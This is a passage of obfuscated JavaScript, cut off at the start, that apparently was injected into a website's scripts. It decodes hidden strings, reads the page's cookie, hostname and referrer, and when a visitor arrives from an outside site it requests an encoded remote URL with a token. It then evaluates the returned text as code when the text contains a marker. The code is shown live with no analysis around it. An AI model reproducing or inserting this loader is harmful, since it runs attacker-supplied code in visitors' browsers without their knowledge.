S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};